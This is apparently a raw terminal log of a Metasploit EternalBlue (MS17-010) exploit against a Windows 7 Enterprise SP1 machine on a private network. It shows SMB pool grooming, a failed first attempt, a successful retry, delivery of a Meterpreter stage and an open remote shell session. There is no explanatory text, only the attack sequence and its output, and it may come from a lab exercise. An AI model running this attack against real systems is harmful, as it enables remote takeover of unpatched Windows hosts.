 Vaults SFTP 8.138.127.74 8.138.127.74 (1) 192.168.227.130 192.168.227.130... 8.138.127.74 (2)
[*] 192.168.183.128:445 - 0x00000010  72 69 73 65 20 37 36 30 31 20 53 65 72 76 69 63  rise 7601 Servic
[*] 192.168.183.128:445 - 0x00000020  65 20 50 61 63 6b 20 31                          e Pack 1
[+] 192.168.183.128:445 - Target arch selected valid for arch indicated by DCE/RPC reply
[*] 192.168.183.128:445 - Trying exploit with 12 Groom Allocations.
[*] 192.168.183.128:445 - Sending all but last fragment of exploit packet
[*] 192.168.183.128:445 - Starting non-paged pool grooming
[+] 192.168.183.128:445 - Sending SMBv2 buffers
[+] 192.168.183.128:445 - Closing SMBv1 connection creating free hole adjacent to SMBv2 buffer.
[*] 192.168.183.128:445 - Sending final SMBv2 buffers.
[*] 192.168.183.128:445 - Sending last fragment of exploit packet!
[*] 192.168.183.128:445 - Receiving response from exploit packet
[+] 192.168.183.128:445 - ETERNALBLUE overwrite completed successfully (0xC000000D)!
[*] 192.168.183.128:445 - Sending egg to corrupted connection.
[*] 192.168.183.128:445 - Triggering free of corrupted buffer.
[*] Started bind TCP handler against 192.168.183.128:4444
[-] 192.168.183.128:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
[-] 192.168.183.128:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-=FAIL-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
[-] 192.168.183.128:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
[*] 192.168.183.128:445 - Connecting to target for exploitation.
[+] 192.168.183.128:445 - Connection established for exploitation.
[+] 192.168.183.128:445 - Target OS selected valid for OS indicated by SMB reply
[*] 192.168.183.128:445 - CORE raw buffer dump (40 bytes)
[*] 192.168.183.128:445 - 0x00000000  57 69 6e 64 6f 77 73 20 37 20 45 6e 74 65 72 70  Windows 7 Enterp
[*] 192.168.183.128:445 - 0x00000010  72 69 73 65 20 37 36 30 31 20 53 65 72 76 69 63  rise 7601 Servic
[*] 192.168.183.128:445 - 0x00000020  65 20 50 61 63 6b 20 31                          e Pack 1
[+] 192.168.183.128:445 - Target arch selected valid for arch indicated by DCE/RPC reply
[*] 192.168.183.128:445 - Trying exploit with 17 Groom Allocations.
[*] 192.168.183.128:445 - Sending all but last fragment of exploit packet
[*] 192.168.183.128:445 - Starting non-paged pool grooming
[+] 192.168.183.128:445 - Sending SMBv2 buffers
[+] 192.168.183.128:445 - Closing SMBv1 connection creating free hole adjacent to SMBv2 buffer.
[*] 192.168.183.128:445 - Sending final SMBv2 buffers.
[*] 192.168.183.128:445 - Sending last fragment of exploit packet!
[*] 192.168.183.128:445 - Receiving response from exploit packet
[+] 192.168.183.128:445 - ETERNALBLUE overwrite completed successfully (0xC000000D)!
[*] 192.168.183.128:445 - Sending egg to corrupted connection.
[*] 192.168.183.128:445 - Triggering free of corrupted buffer.
[*] Sending stage (203846 bytes) to 192.168.183.128
[*] Meterpreter session 3 opened (127.0.0.1:43537 -> 127.0.0.1:6002) at 2024-11-12 21:28:58 +0800
[+] 192.168.183.128:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
[+] 192.168.183.128:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-WIN-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
[+] 192.168.183.128:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
meterpreter >